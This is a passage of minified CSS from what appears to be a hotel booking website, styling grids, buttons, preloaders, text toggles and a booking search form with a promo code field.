(max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#1b6968;color:#fff;margin:auto;max-width:380px;padding:40px 15px;position:relative;text-align:center;width:100%}.preloader-c__logo{align-items:center;background:#1b6968;color:#fff;display:flex;height:280px;justify-content:center;margin:0 auto;padding:22px 0;position:relative;width:280px}.preloader-c__logo:before{animation:rotate 1.5s linear infinite;border:2px solid;border-color:#fff #fff transparent;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__logo-img{width:138px}.preloader-c__part_text{margin-top:34px;padding:0 10px}.preloader-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:300;line-height:1.2}.preloader-c__title b{font-weight:700}.preloader-c.shown{display:flex}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:12px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#1b6968;border-color:#1b6968;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#1b7f7a;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.15);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#1b6968;color:#1b6968}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#1b6968;border-color:#1b6968;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#1b6968;border:1px solid #1b6968;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#1b7f7a;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.15)}.btn-f{background:#1b6968;border:1px solid #1b6968;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#1b6968}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#1b6968;color:#1b6968}.btn-f_bg-4:hover{background:#1b6968;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#1b6968;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#1b7f7a}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}@media only screen and (max-height:700px){.button-up{bottom:80px;margin-top:0;top:auto}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#1b7f7a;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#1b6968!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#1b6968;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#1b7f7a;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:132px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}@media only screen and (min-width:1240px){.booking-search__data{padding:90px 10px 